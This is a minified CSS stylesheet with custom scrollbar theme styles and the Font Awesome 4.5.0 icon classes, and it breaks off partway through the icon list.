.mCSB_buttonRight{background-image:url(../image/mCSB_buttons.png);background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background:url(../image/mCSB_buttons.png) repeat scroll 64px 0 transparent}.mCSB_scrollTools .mCSB_buttonDown{background:url(../image/mCSB_buttons.png) repeat scroll 64px -20px transparent}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonUp:hover,.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover{}.mCSB_scrollTools .mCSB_buttonUp:active,.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.content_1 .mCustomScrollBox .mCSB_scrollTools{padding:5px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.content_2 .mCSB_scrollTools .mCSB_draggerRail{width:6px;box-shadow:1px 1px 1px rgba(255,255,255,.1)}.content_2 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:rgba(255,255,255,.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.content_2 .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(255,255,255,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.content_2 .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.content_2 .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:rgba(255,255,255,.6);filter:"alpha(opacity=60)";-ms-filter:"alpha(opacity=60)"}.content_3 .mCustomScrollBox .mCSB_scrollTools{padding:10px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.content_3 .mCSB_scrollTools .mCSB_draggerRail{width:0;border-right:1px dashed #09c}.content_3 .mCSB_scrollTools .mCSB_dragger{height:11px}.content_3 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:11px;-webkit-border-radius:11px;-moz-border-radius:11px;border-radius:11px;background:#09c}.content_4 .mCustomScrollBox .mCSB_scrollTools{padding:20px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.content_4 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background:#d0b9a0;-webkit-box-shadow:1px 1px 5px rgba(0,0,0,.5);-moz-box-shadow:1px 1px 5px rgba(0,0,0,.5);box-shadow:1px 1px 5px rgba(0,0,0,.5)}.content_4 .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.content_4 .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:#dfcdb9}.content_4 .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.content_4 .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{-webkit-box-shadow:0 0 3px rgba(0,0,0,.5);-moz-box-shadow:0 0 3px rgba(0,0,0,.5);box-shadow:0 0 3px rgba(0,0,0,.5)}.content_5 .mCustomScrollBox .mCSB_scrollTools{padding:0 5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.content_5 .mCSB_scrollTools .mCSB_draggerRail{background:#000;background:rgba(0,0,0,.2)}.content_5 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{height:2px;margin:7px auto;background:#000;background:rgba(0,0,0,.75)}.content_5 .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(0,0,0,.85)}.content_5 .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background:rgba(0,0,0,.9)}.content_5 .mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.content_5 .mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.content_8 .mCSB_scrollTools .mCSB_draggerRail{width:0;border-left:1px solid rgba(0,0,0,.8);border-right:1px solid rgba(255,255,255,.2)}@font-face{font-family:fontawesome;src:url(../fonts/fontawesome-webfont.eot?v=4.5.0);src:url(../fonts/fontawesome-webfont.eot?#iefix&v=4.5.0) format('embedded-opentype'),url(../fonts/fontawesome-webfont.woff2?v=4.5.0) format('woff2'),url(../fonts/fontawesome-webfont.woff?v=4.5.0) format('woff'),url(../fonts/fontawesome-webfont.ttf?v=4.5.0) format('truetype'),url(../fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f1a0"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expediteds